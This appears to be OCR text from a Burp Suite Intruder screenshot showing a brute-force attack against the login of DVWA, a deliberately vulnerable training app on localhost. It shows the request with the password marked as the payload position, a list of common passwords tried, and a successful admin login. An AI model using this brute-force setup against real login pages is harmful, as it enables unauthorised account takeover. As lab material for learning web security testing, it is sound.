 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
target positions payloads options
attack type sniper
1 payload position
GET /DVWA/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login HTTP/1
Host: localhost
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gec
DNT: 1
Referer: http://localhost/DVWA/vulnerabilities/brute/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: security=high; security=low; PHPSESSID=ttmnfnaelqukuup1fm3n2d6le7
+ < >
intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 200 5014 baseline request
1 123456 200 5058
2 12345678 200 5014
3 1234 200 5014
4 qwerty 200 5014
5 12345 200 5014
6 dragon 200 5014
7 pussy 200 5014
8 baseball 200 5014
9 football 200 5014
10 letmein 200 5014
11 monkey 200 5014
12 696969 200 5014
13 abc123 200 5014
request response
raw headers hex html render
Login
Welcome to the password protected area admin
16 of 9985